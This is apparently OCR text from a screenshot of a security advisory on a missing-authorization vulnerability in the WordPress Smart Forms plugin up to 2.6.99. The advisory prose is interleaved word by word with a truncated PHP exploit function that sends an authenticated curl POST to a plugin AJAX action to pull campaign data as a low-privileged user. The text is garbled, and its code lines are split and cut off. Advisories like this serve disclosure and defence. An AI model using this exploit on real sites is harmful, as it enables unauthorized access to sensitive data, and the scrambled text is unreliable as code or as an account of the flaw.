
Who is affected by this
vulnerability?
return
$http_code
===
200
&&
strpos
(
$resp
}
Identifying vulnerable users
// Exploit the missing authorization vulnerab
Any WordPress site using the
function
exploit_campaign_exposure
(
$url
)
{
Smart Forms plugin version 2.6.99
$ch
=
curl_init
(
)
;
or earlier is affected. Users with
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$url
,
Subscriber-level permissions or
CURLOPT_RETURNTRANSFER
=>
true
,
higher can exploit this
CURLOPT_FOLLOWLOCATION
=>
true
,
vulnerability to access sensitive
CURLOPT_COOKIEFILE
=>
'/tmp/cookies.t
campaign data.
CURLOPT_COOKIEJAR
=>
'/tmp/cookies.tx
CURLOPT_POST
=>
true
,
How can I check if my site
CURLOPT_POSTFIELDS
=>
http_build_quer
'action'
=>
'rednao_smart_forms_g
is vulnerable?
]
)
,
Steps to verify vulnerability
CURLOPT_HTTPHEADER
=>
[
'Content-Type: application/x-www-
To check if your site is vulnerable,
'X-Requested-With: XMLHttpRequest